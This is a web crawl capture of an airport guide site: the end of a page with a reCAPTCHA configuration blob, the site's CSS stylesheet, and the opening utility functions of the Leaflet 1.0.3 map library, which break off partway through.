w4E6dBvDln84w7LCh0nDlBjCqMKjUALCrsOswqbDn8OCw4kCYQYxw4M9ScO+Z8OSJ3rCmsKyw7TCscOaPMKXwr07GcKZwrPCi8KSwqloF8KrAsK7aRbDuMOrwqcfw5QAw57Dik7CpMOzw63CuxPDicKswoPDosKQM8Oid3hnw53CujgLXsKPwo/DicKpw7bCgsKiUsKJw7HDpcK6FcODwpjDs8KkwqHDqi1KXmp2w6DCkjnDj3IMw5ZYFzJUw7QnQsOdwpoXwqPDsMONDcO3E1Z8RUzDuMOLJw8GZMKywphtPMOuw4HCinwVLMO5IMO5w47CjDjDucOqw4t4IsOGw57DiTRYwqTCjcOFwqkeECNSVMOeTgDCjgt/wrY/w43Dui7ChhvDqcKnw4UJworDi2nDjMKxw5fChC3Dr8KyMMOvwpBaAnrCo8KvEBtzwrs+w5bCncKrw73DiMOpaMKgwq9dSxTDv8OTR8KJcsOyTsOVwq/DhyHCjMK9w4vDuEpoFH0Gw6FsQhTDiMKFKnJDN1Rqw5N9w53Cv8O9FDPCs8OoMHnDu8O+w6vCpUPDrsKUdsKaSMKpwoRBwpYJw6zDsDnCmlLCqsKGw5VOclZPGMKlwp/DgHPDs8KxABzComAgwqDCrsOPwo8ewrzCisOCwqHDlk/Dt3ogWlzCoQZnLcKQSMOBw5NMTsOKasOpBVwPw63CrsOYSk3Ck8OWwpQ+UiDDh8OBw55iw5UcKcOJLcKrD0jCr3VjFcKjw5fDljVSAcOlEMOQw6MoTsOPwrwKBFIXwrJ0PDbCscO8w7heZEzDunROOD7DpTIJLsOAwpLCsy4Cw5/DksKxw6wdKsKzw6PDqsOnJMO8w6PDvzTDkRMra8KTwql+wpxcN8Knwp42YMKIw5fCiW9IMmrDqHdOeSptwr/CoiLCncK/w6zCpilXH8OcRibCkAvDsQTDsVrDuR/DtsKyw67DgQ1/woQwIMOCw6jCjW/ChMKdU8OCw6LDnDs+aUfDtMOVwrPDmxULNGPDlsKMecKOw451worCuMKAYVPClU7DhALCg8Kcw6bDu1BDTsOKFMOAEMKfwqh2wqHCn1TDgcOiw444J8KAeMKfQ8KfRcO4w4Zzw75owpEsS8OuwonDhcKBw4t6wrfDvsOmw6t6w44Uw7kIwpHDjllDwp0Hwr/DrcOMwqvCog7DtnbCuSPCgCzDmMOWw5rDkMKhwpIdJS4gXkdqRynCg1nDicKpw6vCrsK3HMK0w79KaiPCnFcyFxPDhUlDV8O4KsKkBDPCi2HDrgnCmkTDghnCpcKMNHZow5DDocOfPCXCicKGacOJwq1Dw6fDjsOqwpbDtsOyw6fCvsKlJsOLR2jCrsK4TXY2w5bDgD/[base64]/[base64]/[base64]/Do8Kqwr7DlMOxwqLCrcOFTcO+w5bClSPDtjzDhF5QwopgwpDDuh1yw4bDtcOQw6XCtjIQLilwXcOGS8K1WMO/F8KeTy9gwoltw4k6wp5/K2zDlBI/[base64]/PlgCw4IJACTDtQDDncOFCMKowoDDrTLCm8Onw7dlw7M1wodTwpJkw4XCoDMow6I6ZyR6wrLDpcKCw7HCuMKtwrzDmsKfw4I7WWQsG8Of\x22],null,[\x22conf\x22,null,\x226LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://airportguide.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yq0J+iEXbnPk+ndOaf0P7dO2RZ/YeawAiQ140Wb+Aso\\u003d\x22,0,0,null,1,1769026696376,0,0,[146],null,[89,30,190,229],\x22RC-dQi3FiOj2d5Muw\x22,null,null,null,null,null,\x220dAFcWeA4z-6zcjd-ppZAUUg6BG1WKE1ND-TQqx3y3N5ovUwaClxCTyWrfzhSH8AuTTBjiiWWckA20-efC0--hsrdfrDJ72WUV3w\x22,1769109496447]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://airportguide.com/includes/airport_general_info2_files/stacks_page_page20.css
body_size: 3087
content:







.form-submit-success,.form-submit-error{opacity:0;transition:none;overflow:hidden}form:not(.success) .form-submit-success,form:not(.error) .form-submit-error{max-height:0;padding:0;margin:0;border-width:0px}form.success .form-submit-success,form.error .form-submit-error{opacity:1;transition:opacity 500ms ease}.form-submit-processing{opacity:0;pointer-events:none;transition:opacity 500ms ease}form:not(.processing) .form-submit-processing{max-height:0}form.processing *{pointer-events:none}form.processing .form-submit-processing{opacity:1;pointer-events:auto}.processing-modal.absolute,.processing-modal.fixed{background-color:var(--overlay-color);border-radius:inherit;position:absolute;top:0;left:0;right:0;bottom:0}.processing-modal.absolute .processing-circle,.processing-modal.fixed .processing-circle{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.processing-modal.fixed{position:fixed}






:root{--light-gray:rgba(230, 230, 230, 1.00);--medium-gray:rgba(202, 202, 202, 1.00);--dark-gray:rgba(138, 138, 138, 1.00);--black:rgba(10, 10, 10, 1.00);--black-color:var(--black);--white:rgba(254, 254, 254, 1.00);--white-color:var(--white);--primary:rgba(24, 74, 161, 1.00);--secondary:rgba(231, 231, 231, 1.00);--success:rgba(67, 172, 106, 1.00);--warning:rgba(240, 138, 36, 1.00);--alert:rgba(240, 65, 36, 1.00);--primary-contrast:rgba(255, 255, 255, 1.00);--secondary-contrast:rgba(51, 51, 51, 1.00);--success-contrast:rgba(254, 254, 254, 1.00);--warning-contrast:rgba(254, 254, 254, 1.00);--alert-contrast:rgba(254, 254, 254, 1.00);--primary-dark:rgba(0, 44, 131, 1.00);--secondary-dark:rgba(201, 201, 201, 1.00);--success-dark:rgba(37, 142, 76, 1.00);--warning-dark:rgba(210, 108, 6, 1.00);--alert-dark:rgba(210, 35, 6, 1.00);--header-color:rgba(34, 34, 34, 1.00);--subheader-color:rgba(138, 138, 138, 1.00);--small-color:rgba(23, 23, 23, 1.00);--text-color:rgba(26, 26, 26, 1.00);--link-color:rgba(24, 74, 161, 1.00);--link-color-hover:rgba(0, 102, 136, 1.00);--selection-background:var(--primary);--selection-text:var(--primary-contrast);--link-decoration:none;--link-decoration-hover:underline;--overlay-color:rgba(0, 0, 0, 0.50);--radius:3px;--small-gutter:1.25rem;--medium-gutter:2rem;--large-gutter:2rem;--site-width:calc(1200rem/16);}::selection{background:var(--selection-background);color:var(--selection-text)}.alt{--header-color:rgba(255, 255, 255, 1.00);--subheader-color:rgba(230, 230, 230, 1.00);--small-color:rgba(202, 202, 202, 1.00);--text-color:rgba(255, 255, 255, 1.00);--link-color:rgba(0, 140, 186, 1.00);--link-color-hover:rgba(0, 102, 136, 1.00);--link-decoration:none;--link-decoration-hover:none}.grid-container{max-width:var(--site-width)}.radius{border-radius:var(--radius)}body{font-size:calc(16rem/16)}h1,.h1{font-size:calc(24rem/16)}h2,.h2{font-size:calc(22rem/16)}h3,.h3{font-size:calc(20rem/16)}h4,.h4{font-size:calc(18rem/16)}h5,.h5{font-size:calc(16rem/16)}h6,.h6{font-size:calc(16rem/16)}small{font-size:56%}.button{font-size:calc(16rem/16)}.button.tiny{font-size:calc(10rem/16)}.button.small{font-size:calc(12rem/16)}.button.large{font-size:calc(20rem/16)}@media only screen and (min-width:40em){body{font-size:calc(16rem/16)}h1,.h1{font-size:calc(32rem/16)}h2,.h2{font-size:calc(24rem/16)}h3,.h3{font-size:calc(22rem/16)}h4,.h4{font-size:calc(20rem/16)}h5,.h5{font-size:calc(18rem/16)}h6,.h6{font-size:calc(16rem/16)}small{font-size:56%}}@media only screen and (min-width:64em){body{font-size:calc(16rem/16)}h1,.h1{font-size:calc(32rem/16)}h2,.h2{font-size:calc(24rem/16)}h3,.h3{font-size:calc(22rem/16)}h4,.h4{font-size:calc(20rem/16)}h5,.h5{font-size:calc(18rem/16)}h6,.h6{font-size:calc(16rem/16)}small{font-size:56%}}a{color:var(--link-color);-webkit-text-decoration:var(--link-decoration);text-decoration:var(--link-decoration)}a:hover,a:focus{color:var(--link-color-hover);-webkit-text-decoration:var(--link-decoration-hover);text-decoration:var(--link-decoration-hover)}.menu a{color:var(--menu-link-color);background:var(--menu-bg-color)}.menu a:hover{color:var(--menu-link-color-hover)}h1,h2,h3,h4,h5,h6{color:var(--header-color)}small{color:var(--small-color)}.subheader{color:var(--subheader-color)}.text ul,.text ol{list-style-position:outside}.text>ul,.text>ol,.text .mez>div>ul,.text .mez>div>ol{margin-left:1.25rem}.text ul{list-style-type:disc}.text ul ul,.text ol ul{list-style-type:circle}.text ol{list-style-type:decimal}.text ol ol,.text ul ol{list-style-type:lower-alpha}.radius,.radius:before,.radius:after{border-radius:calc(3rem/16)}body{}
/*!* Font Awesome Pro 5.14.0 by @fontawesome - https://fontawesome.com* License - https://fontawesome.com/license (Commercial License)*/@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:block;src:url("../../rw_common/plugins/stacks/fa5-fonts/fa-brands-400.eot");src:url("../../rw_common/plugins/stacks/fa5-fonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-brands-400.woff2") format("woff2"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-brands-400.woff") format("woff"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-brands-400.ttf") format("truetype"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:'Font Awesome 5 Brands';font-weight:400}@font-face{font-family:'Font Awesome 5 Duotone';font-style:normal;font-weight:900;font-display:block;src:url("../../rw_common/plugins/stacks/fa5-fonts/fa-duotone-900.eot");src:url("../../rw_common/plugins/stacks/fa5-fonts/fa-duotone-900.eot?#iefix") format("embedded-opentype"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-duotone-900.woff2") format("woff2"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-duotone-900.woff") format("woff"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-duotone-900.ttf") format("truetype"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-duotone-900.svg#fontawesome") format("svg")}.fad{position:relative;font-family:'Font Awesome 5 Duotone';font-weight:900}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:900;font-display:block;src:url("../../rw_common/plugins/stacks/fa5-fonts/fa-solid-900.eot");src:url("../../rw_common/plugins/stacks/fa5-fonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-solid-900.woff2") format("woff2"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-solid-900.woff") format("woff"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-solid-900.ttf") format("truetype"),url("../../rw_common/plugins/stacks/fa5-fonts/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas{font-family:'Font Awesome 5 Pro';font-weight:900}  
html,body, p,.p, h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, blockquote, .menu li, li, form, .button,.main-nav-menu{font-family:'Helvetica Neue', Helvetica, Arial, sans-serif }
            .far, .fab, .fal, .fad, .fas, .fa{font-size:calc(20rem/16) ;line-height:1.00 ;}@media only screen and (min-width:40em) {            .far, .fab, .fal, .fad, .fas, .fa{font-size:calc(20rem/16) ;line-height:1.00 }}@media only screen and (min-width:64em) {            .far, .fab, .fal, .fad, .fas, .fa{font-size:calc(20rem/16) ;line-height:1.00 }}

.time-header{background-color:var(--primary) ;background-color:rgba(0, 56, 151, 1.00) ;background-position:center center ;background-origin:padding-box ;background-blend-mode:normal ;background-attachment:scroll   ;-webkit-background-clip:border-box ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.time-header{background-attachment:scroll!important}}
.time-header{color:rgba(228, 234, 240, 1.00) ;}
.time-header{text-shadow:2px 2px 5px rgba(0, 0, 0, 0.60);}
            .time-header{font-size:calc(11rem/16) ;}@media only screen and (min-width:40em) {            .time-header{font-size:calc(13rem/16) }}@media only screen and (min-width:64em) {            .time-header{font-size:calc(13rem/16) }}
.time-indent{margin-bottom:0.0625rem ;margin-left:1rem ;}  
.time-header{margin-bottom:0.0625rem ;}  
.time-header{padding-top:4.00px ;padding-right:10.00px ;padding-bottom:0.00px ;padding-left:0.00px ;}@media only screen and (min-width:40em){.time-header{padding-top:8.00px ;padding-right:10.00px ;padding-bottom:4.00px ;padding-left:0.00px }}@media only screen and (min-width:64em){.time-header{padding-top:8.00px ;padding-right:10.00px ;padding-bottom:4.00px ;padding-left:0.00px }}

.far, .fab, .fal, .fad, .fas, .fa{color:rgba(24, 100, 169, 1.00) ;}
.fad:after{color:rgba(137, 197, 9, 1.00) ;}
.fad:after{opacity:1.00 }

.header-format{color:rgba(228, 234, 240, 1.00) ;}
.header-format{background-color:rgba(22, 55, 145, 1.00) ;background-position:center center ;background-origin:padding-box ;background-blend-mode:normal ;background-attachment:scroll   ;-webkit-background-clip:border-box ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.header-format{background-attachment:scroll!important}}
            .header-format{font-size:calc(16rem/16) ;font-weight:600 ;font-style:italic ;}@media only screen and (min-width:40em) {            .header-format{font-size:calc(32rem/16) }}@media only screen and (min-width:64em) {            .header-format{font-size:calc(32rem/16) }}
            .breadcrumb{font-weight:600 ;}
.header-format{margin-top:1rem ;margin-bottom:0 ;}  
.header-format{border-radius:3px 3px 0px 0px ;}
.section-format{border-color:rgba(235, 235, 235, 1.00) ;border-width:0px 1px 1px 1px ;border-style:solid ;}
.off-canvas, .off-canvas-absolute{padding-top:16.00px ;padding-right:32.00px ;padding-bottom:32.00px ;padding-left:32.00px ;}@media only screen and (min-width:40em){.off-canvas, .off-canvas-absolute{padding-top:16.00px ;padding-right:64.00px ;padding-bottom:32.00px ;padding-left:64.00px }}@media only screen and (min-width:64em){.off-canvas, .off-canvas-absolute{padding-top:16.00px ;padding-right:64.00px ;padding-bottom:32.00px ;padding-left:64.00px }}
.margin-10{margin:0.75rem ;}  
.backtotop{position:fixed   ;z-index:9999 ;top:unset ;bottom:20% ;left:unset ;right:1% ;}

            .top-bar{font-size:calc(12rem/16) ;font-weight:600 ;}@media only screen and (min-width:40em) {            .top-bar{font-size:calc(13rem/16) ;line-height:1.50 }}@media only screen and (min-width:64em) {            .top-bar{font-size:calc(13rem/16) ;line-height:1.50 }}
            .submenu-heading-text{font-size:calc(12rem/16) ;font-weight:600 ;}@media only screen and (min-width:40em) {            .submenu-heading-text{font-size:calc(13rem/16) ;line-height:1.50 }}@media only screen and (min-width:64em) {            .submenu-heading-text{font-size:calc(13rem/16) ;line-height:1.50 }}
.menu{--header-color:rgba(251, 2, 7, 1.00);--subheader-color:rgba(138, 138, 138, 1.00);--small-color:rgba(202, 202, 202, 1.00);--text-color:rgba(24, 74, 161, 1.00);--link-color:rgba(0, 140, 186, 1.00);--link-color-hover:rgba(0, 102, 136, 1.00);--link-decoration:none;--link-decoration-hover:none}
 .top-bar.main-topbar-menu, .top-bar.main-topbar-menu ul{--topbar-background:rgba(23, 23, 23, 1.00)} .top-bar.main-topbar-menu{padding:0 0.5rem} .title-bar.main-topbar-menu{--titlebar-background:rgba(23, 23, 23, 1.00);--titlebar-color:rgba(137, 197, 9, 1.00);padding:0.25rem} .title-bar.main-topbar-menu .menu-icon{--hamburger-color:rgba(137, 197, 9, 1.00);--hamburger-width:1rem;--hamburger-height:0.75rem;--hamburger-weight:2px}
 .main-nav-menu>.menu a, .menu.main-nav-menu a{--menu-link-color:rgba(228, 234, 240, 1.00);--menu-link-color-hover:rgba(137, 197, 9, 1.00);--menu-bg-color:rgba(255, 255, 255, 0.00);--menu-caret-color:rgba(137, 197, 9, 1.00);--menu-border-accent:2px solid var(--menu-link-color)} .main-nav-menu>.menu .menu-text, .menu.main-nav-menu .menu-text{--menu-text-color:rgba(68, 68, 68, 1.00)} .main-nav-menu>.menu a:hover, .menu.main-nav-menu a:hover{--menu-bg-color:rgba(255, 255, 255, 0.00)} .main-nav-menu>.menu .submenu a:hover, .menu.main-nav-menu .submenu a:hover{--menu-bg-color:rgba(0, 0, 77, 1.00)} .main-nav-menu>.menu>li>a, .menu.main-nav-menu>li>a{padding-top:0.75rem;padding-bottom:0.75rem} .main-nav-menu>.menu .submenu>li>a, .menu.main-nav-menu .submenu>li>a{padding-top:0.75rem;padding-bottom:0.75rem} .main-nav-menu>.menu li.active>a, .main-nav-menu>.menu li.is-active>a, .main-nav-menu>.menu a.is-active, .menu.main-nav-menu li.active>a, .menu.main-nav-menu li.is-active>a, .menu.main-nav-menu a.is-active{--menu-bg-color:rgba(24, 74, 161, 1.00);--menu-link-color:rgba(137, 197, 9, 1.00);--menu-caret-color:rgba(228, 234, 240, 1.00);--menu-link-color-hover:rgba(137, 197, 9, 1.00)} .main-nav-menu>.menu .submenu li.active>a, .main-nav-menu>.menu .submenu li.is-active>a, .main-nav-menu>.menu .submenu a.is-active, .menu.main-nav-menu .submenu li.active>a, .menu.main-nav-menu .submenu li.is-active>a, .menu.main-nav-menu .submenu a.is-active{--menu-caret-color:rgba(255, 255, 255, 1.00)} .main-nav-menu>.menu .submenu a, .menu.main-nav-menu .submenu a{--menu-caret-color:rgba(97, 103, 173, 1.00)} .main-nav-menu>.menu .submenu, .menu.main-nav-menu .submenu{--submenu-bg-color:rgba(254, 254, 254, 1.00);--submenu-border:1px solid rgba(202, 202, 202, 1.00)} .main-nav-menu>.menu .submenu a, .menu.main-nav-menu .submenu a{--menu-bg-color:transparent;--menu-link-color:rgba(34, 34, 34, 1.00);--menu-link-color-hover:rgba(228, 234, 240, 1.00)} .main-nav-menu>.menu .submenu .menu-text, .menu.main-nav-menu .submenu .menu-text{--menu-text-color:rgba(68, 68, 68, 1.00)} .main-nav-menu>.menu .submenu li.active>a, .main-nav-menu>.menu .submenu li.is-active>a, .main-nav-menu>.menu .submenu a.is-active, .menu.main-nav-menu .submenu li.active>a, .menu.main-nav-menu .submenu li.is-active>a, .menu.main-nav-menu .submenu a.is-active{--menu-caret-color:rgba(255, 255, 255, 1.00);--menu-bg-color:rgba(97, 103, 173, 1.00);--menu-link-color:rgba(254, 254, 254, 1.00);--menu-link-color-hover:rgba(254, 254, 254, 1.00)}
.stacks_in_11_1184 img{width:100%;max-width:107px}
.stacks_in_11_1187 img{width:100%;max-width:120px}
.stacks_in_11_1215{line-height:0}.stacks_in_11_1215 svg{display:inline-block;max-width:50px;height:auto;}.stacks_in_11_1215.full-width svg{width:100%;height:auto}.stacks_in_11_1215 svg *{fill:rgba(0, 51, 102, 1.00)}


.button-calc{padding:0.5rem ;}  
.button-calc{margin:0.5rem ;}  
.section-pad{padding-top:0 ;padding-bottom:2rem ;padding-left:0 ;}  
.breadcrumb{padding:0.5rem ;}  
.button-calc{border-color:rgba(141, 186, 25, 1.00) ;border-width:2px ;border-style:solid ;}
.button-calc{background-color:rgba(228, 234, 240, 1.00) ;background-position:center center ;background-origin:padding-box ;background-blend-mode:normal ;background-attachment:scroll   ;-webkit-background-clip:border-box ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.button-calc{background-attachment:scroll!important}}
.calc-tab{background-color:rgba(195, 194, 218, 1.00) ;background-position:center center ;background-origin:padding-box ;background-blend-mode:normal ;background-attachment:scroll   ;-webkit-background-clip:border-box ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.calc-tab{background-attachment:scroll!important}}
.stacks_in_1344 > .grid-divider-wrapper > .grid-divider{height:calc(100% - 2rem)}
.columnborder{border-color:rgba(230, 230, 230, 1.00) ;border-width:1px ;border-style:solid ;}
.columnborder{margin-top:0.00px ;margin-right:0.00px ;margin-bottom:10.00px ;margin-left:0.00px ;}@media only screen and (min-width:40em){.columnborder{margin-top:0.00px ;margin-right:0.00px ;margin-bottom:10.00px ;margin-left:0.00px }}@media only screen and (min-width:64em){.columnborder{margin-top:0.00px ;margin-right:0.00px ;margin-bottom:10.00px ;margin-left:0.00px }}
.columnborder{padding-top:5.00px ;padding-right:5.00px ;padding-bottom:5.00px ;padding-left:5.00px ;}@media only screen and (min-width:40em){.columnborder{padding-top:5.00px ;padding-right:5.00px ;padding-bottom:5.00px ;padding-left:5.00px }}@media only screen and (min-width:64em){.columnborder{padding-top:5.00px ;padding-right:5.00px ;padding-bottom:5.00px ;padding-left:5.00px }}
.greenshadow{box-shadow: 0px 0px 8px 1px rgba(137, 197, 9, 1.00);}



#stacks_in_1790_2 {
	border: solid rgba(204, 204, 204, 1.00);
	border-width:  1px;
	margin: 15px 0px 15px 0px;
	padding:  10px;
}


#stacks_in_1748_25 {
	font-size: 90%;
}

#stacks_in_1748_29 {
	font-size: 90%;
}

            .button.small{font-weight:600 ;}
.button.small{width:97.00% ;}@media only screen and (min-width:40em){.button.small{width:97.00% }}@media only screen and (min-width:64em){.button.small{width:97.00% }}
.buttonmargintop{margin-top:0.25rem ;} @media only screen and (min-width:40em){.buttonmargintop{}}@media only screen and (min-width:64em){.buttonmargintop{}} 
.blockgrid{background-color:rgba(228, 234, 240, 1.00) ;background-position:center center ;background-origin:padding-box ;background-blend-mode:normal ;background-attachment:scroll   ;-webkit-background-clip:border-box ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.blockgrid{background-attachment:scroll!important}}
.blockgrid{padding-top:0.5rem ;padding-right:0.75rem ;padding-bottom:0.75rem ;padding-left:0.75rem ;}  
.blockgrid{margin-right:0 ;margin-left:0 ;}  
.stacks_in_1430 > .grid-divider-wrapper > .grid-divider{height:calc(100% - 2rem)}


.commission-text{--header-color:rgba(34, 34, 34, 1.00);--subheader-color:rgba(138, 138, 138, 1.00);--small-color:rgba(202, 202, 202, 1.00);--text-color:rgba(153, 153, 153, 1.00);--link-color:rgba(0, 140, 186, 1.00);--link-color-hover:rgba(0, 102, 136, 1.00);--link-decoration:none;--link-decoration-hover:none}

#stacks_in_1453_8 {
	font-size: 80%;
}

#stacks_in_1397{overflow:hidden;height:0px;}



.columnbgcolor{background-color:rgba(228, 234, 240, 1.00) ;background-position:center center ;background-origin:padding-box ;background-blend-mode:normal ;background-attachment:scroll   ;-webkit-background-clip:border-box ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.columnbgcolor{background-attachment:scroll!important}}
.columnborder{border-color:rgba(230, 230, 230, 1.00) ;border-width:1px ;border-style:solid ;}
.columnborder{margin-top:0.00px ;margin-right:0.00px ;margin-bottom:10.00px ;margin-left:0.00px ;}@media only screen and (min-width:40em){.columnborder{margin-top:0.00px ;margin-right:0.00px ;margin-bottom:10.00px ;margin-left:0.00px }}@media only screen and (min-width:64em){.columnborder{margin-top:0.00px ;margin-right:0.00px ;margin-bottom:10.00px ;margin-left:0.00px }}
.stacks_in_1736 > .grid-divider-wrapper > .grid-divider{height:calc(100% - 0px)}


            .button.small{font-weight:600 ;}
.stacks_in_905 > .grid-divider-wrapper > .grid-divider{height:calc(100% - 2rem)}

.airport-data-header{--header-color:rgba(255, 255, 255, 1.00);--subheader-color:rgba(138, 138, 138, 1.00);--small-color:rgba(202, 202, 202, 1.00);--text-color:rgba(34, 34, 34, 1.00);--link-color:rgba(0, 140, 186, 1.00);--link-color-hover:rgba(0, 102, 136, 1.00);--link-decoration:none;--link-decoration-hover:none}
.airport-data-header{padding-left:1.25rem ;}  
.airport-data-header{background-color:rgba(24, 74, 161, 1.00) ;background-position:center center ;background-origin:padding-box ;background-blend-mode:normal ;background-attachment:scroll   ;-webkit-background-clip:border-box ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.airport-data-header{background-attachment:scroll!important}}
tbody td, tbody th{padding-top:0 ;padding-right:0.25rem ;padding-bottom:0 ;padding-left:0.25rem ;}  

#stacks_in_922{overflow:hidden;height:80px;}


#stacks_in_970{overflow:hidden;height:80px;}



#stacks_in_991{overflow:hidden;height:80px;}


#stacks_in_1016{overflow:hidden;height:80px;}


#stacks_in_1029{overflow:hidden;height:80px;}


#stacks_in_1042{overflow:hidden;height:80px;}


#stacks_in_1055{overflow:hidden;height:80px;}





#stacks_in_1083{overflow:hidden;height:80px;}


#stacks_in_1096{overflow:hidden;height:80px;}


#stacks_in_1109{overflow:hidden;height:80px;}

.stacks_in_1118 > .grid-divider-wrapper > .grid-divider{height:calc(100% - 2rem)}


.stacks_in_1132 > .grid-divider-wrapper > .grid-divider{height:calc(100% - 2rem)}





.stacks_in_1160 > .grid-divider-wrapper > .grid-divider{height:calc(100% - 2rem)}






#stacks_in_1188{overflow:hidden;height:80px;}


#stacks_in_1201{overflow:hidden;height:80px;}


#stacks_in_1220{overflow:hidden;height:80px;}


#stacks_in_1761{overflow:hidden;height:80px;}



#stacks_in_1234{overflow:hidden;height:80px;}





.ag-footer{padding:1rem ;}  
.white-links{color:rgba(228, 234, 240, 1.00) ;}
            .white-links{font-size:calc(14rem/16) ;}@media only screen and (min-width:40em) {            .white-links{font-size:calc(14rem/16) }}@media only screen and (min-width:64em) {            .white-links{font-size:calc(14rem/16) }}
.ag-footer{background-color:rgba(23, 23, 23, 1.00) ;background-position:center center ;background-origin:padding-box ;background-blend-mode:normal ;background-attachment:scroll   ;background-clip:border-box ;}@media (hover:none) and (pointer:coarse){.ag-footer{background-attachment:scroll!important}}
.stacks_in_722_15 > .grid-divider-wrapper > .grid-divider{height:calc(100% - 2rem)}




#stacks_in_722_18 {
	font-size: 90%;
}


#stacks_in_722_22 {
	font-size: 90%;
}


#stacks_in_722_26 {
	font-size: 90%;
}






#stacks_in_722_38 {
	font-size: 90%;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/leaflet@1.0.3/dist/leaflet-src.js
body_size: 97201
content:
/*
 Leaflet 1.0.3, a JS library for interactive maps. http://leafletjs.com
 (c) 2010-2016 Vladimir Agafonkin, (c) 2010-2011 CloudMade
*/
(function (window, document, undefined) {
var L = {
	version: "1.0.3"
};

function expose() {
	var oldL = window.L;

	L.noConflict = function () {
		window.L = oldL;
		return this;
	};

	window.L = L;
}

// define Leaflet for Node module pattern loaders, including Browserify
if (typeof module === 'object' && typeof module.exports === 'object') {
	module.exports = L;

// define Leaflet as an AMD module
} else if (typeof define === 'function' && define.amd) {
	define(L);
}

// define Leaflet as a global L variable, saving the original L to restore later if needed
if (typeof window !== 'undefined') {
	expose();
}



/*
 * @namespace Util
 *
 * Various utility functions, used by Leaflet internally.
 */

L.Util = {

	// @function extend(dest: Object, src?: Object): Object
	// Merges the properties of the `src` object (or multiple objects) into `dest` object and returns the latter. Has an `L.extend` shortcut.
	extend: function (dest) {
		var i, j, len, src;

		for (j = 1, len = arguments.length; j < len; j++) {
			src = arguments[j];
			for (i in src) {
				dest[i] = src[i];
			}
		}
		return dest;
	},

	// @function create(proto: Object, properties?: Object): Object
	// Compatibility polyfill for [Object.create](https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object/create)
	create: Object.create || (function () {
		function F() {}
		return function (proto) {
			F.prototype = proto;
			return new F();
		};
	})(),

	// @function bind(fn: Function, …): Function
	// Returns a new function bound to the arguments passed, like [Function.prototype.bind](https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Function/bind).
	// Has a `L.bind()` shortcut.
	bind: function (fn, obj) {
		var slice = Array.prototype.slice;

		if (fn.bind) {
			return fn.bind.apply(fn, slice.call(arguments, 1));
		}

		var args = slice.call(arguments, 2);

		return function () {
			return fn.apply(obj, args.length ? args.concat(slice.call(arguments)) : arguments);
		};
	},

	// @function stamp(obj: Object): Number
	// Returns the unique ID of an object, assiging it one if it doesn't have it.
	stamp: function (obj) {
		/*eslint-disable */
		obj._leaflet_id = obj._leaflet_id || ++L.Util.lastId;
		return obj._leaflet_id;
		/*eslint-enable */
	},

	// @property lastId: Number
	// Last unique ID used by [`stamp()`](#util-stamp)
	lastId: 0,

	// @function throttle(fn: Function, time: Number, context: Object): Function
	// Returns a function which executes function `fn` with the given scope `context`
	// (so that the `this` keyword refers to `context` inside `fn`'s code). The function
	// `fn` will be called no more than one time per given amount of `time`. The arguments
	// received by the bound function will be any arguments passed when binding the
	// function, followed by any arguments passed when invoking the bound function.
	// Has an `L.bind` shortcut.
	throttle: function (fn, time, context) {
		var lock, args, wrapperFn, later;

		later = function () {
			// reset lock and call if queued
			lock = false;
			if (args) {
				wrapperFn.apply(context, args);
				args = false;
			}
		};

		wrapperFn = function () {
			if (lock) {
				// called too soon, queue to call later
				args = arguments;

			} else {
				// call and lock until later
				fn.apply(context, arguments);
				setTimeout(later, time);
				lock = true;
			}
		};

		return wrapperFn;
	},

	// @function wrapNum(num: Number, range: Number[], includeMax?: Boolean): Number
	// Returns the number `num` modulo `range` in such a way so it lies within
	// `range[0]` and `range[1]`. The returned value will be always smaller than
	// `range[1]` unless `includeMax` is set to `true`.
	wrapNum: function (x, range, includeMax) {
		var max = range[1],
		    min = range[0],
		    d = max - min;
		return x === max && includeMax ? x : ((x - min) % d + d) % d + min;
	},

	// @function falseFn(): Function
	// Returns a function which always returns `false`.
	falseFn: function () { return false; },

	// @function formatNum(num: Number, digits?: Number): Number
	// Returns the number `num` rounded to `digits` decimals, or to 5 decimals by default.
	formatNum: function (num, digits) {
		var pow = Math.pow(10, digits || 5);
		return Math.round(num * pow) / pow;
	},

	// @function trim(str: String): String
	// Compatibility polyfill for [String.prototype.trim](https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/String/Trim)
	trim: function (str) {
		return str.trim ? str.trim() : str.replace(/^\s+|\s+$/g, '');
	},

	// @function splitWords(str: String): String[]
	// Trims and splits the string on whitespace and returns the array of parts.
	splitWords: function (str) {
		return L.Util.trim(str).split(/\s+/);
	},

